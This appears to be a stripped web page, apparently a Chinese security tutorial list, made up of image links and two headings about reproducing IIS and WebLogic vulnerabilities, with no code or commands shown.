





















- IIS漏洞复现











- Weblogic漏洞复现

